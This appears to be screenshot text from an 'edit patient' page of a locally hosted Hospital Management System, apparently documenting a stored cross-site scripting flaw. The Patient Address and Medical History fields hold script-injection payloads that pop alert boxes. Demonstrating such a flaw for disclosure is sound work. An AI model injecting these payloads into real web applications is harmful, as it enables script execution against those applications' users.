 localhost/hospital/hms/doctor/edit-patient.php?editid=2
HMS
Hospital Management System
Anuj kumar
MAIN NAVIGATION
Dashboard
Appointment History
Patients
Search
Add Patient
Patient Name
Amit
Patient Contact no
4545454545
Patient Email
amitk@gmail.com
Gender: Male Female
Patient Address
NA><script>alert(XSS1)</script>
Patient Age
45
Medical History
Fever222222222222222><script>alert(XSS2)</script>